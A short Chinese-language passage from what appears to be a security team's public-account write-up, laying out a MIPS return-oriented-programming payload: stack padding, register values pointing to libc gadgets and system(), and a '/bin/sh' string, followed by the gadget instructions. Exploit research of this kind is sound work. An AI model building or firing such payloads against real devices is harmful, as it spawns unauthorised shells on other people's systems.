 所以可以这样构造payload,结构大致如下：
栈内容
Padding:0x3cd字节
S0=system真实地址-1：0x7678b1ff
S1=libc中0x159cc
Padding:28* A
ra=libc中0x00045988
Padding:0x10*A
sp+0x10=/bin/sh\x00
addiu $s5, $sp, 0x170+var_160
move $a1, $s3
move $a2, $s1
move $t9, $s0
jalr $t9 ; mempcpy
move $a0, $s5
addiu $s0, 1
move $a0, $s0
move $t9, $s1
jalr $t9
move $a1, $fp
ROP起始PC执行位置
公众号 · SecNL安全团队